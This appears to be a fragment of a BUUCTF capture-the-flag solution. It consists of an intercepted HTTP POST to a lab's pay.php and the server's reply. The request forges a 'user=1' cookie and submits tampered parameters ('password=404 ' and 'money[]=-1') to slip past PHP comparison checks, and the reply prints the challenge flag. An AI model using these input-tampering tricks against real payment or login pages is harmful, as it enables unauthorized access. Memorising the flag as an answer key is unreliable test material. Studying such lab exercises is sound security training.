 Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: c61f2558-f1b7-4452-82bd-3435f81e2c2f.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=3026858611; user=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 24
password=404 &money[]=-1
Raw Headers Hex HTML Render
<h3>attention</h3>
<p>If you want to buy the FLAG:</br>
You must be a student from CUIT!!!</br>
You must be answer the correct password!!!
</p>
<hr />
<p>
you are Cuiter</br>Password Right!</br>flag{8db2f708-3441-46fc-943e-6a30e7075454}
</br>
</p>
<hr />
</div>
</section>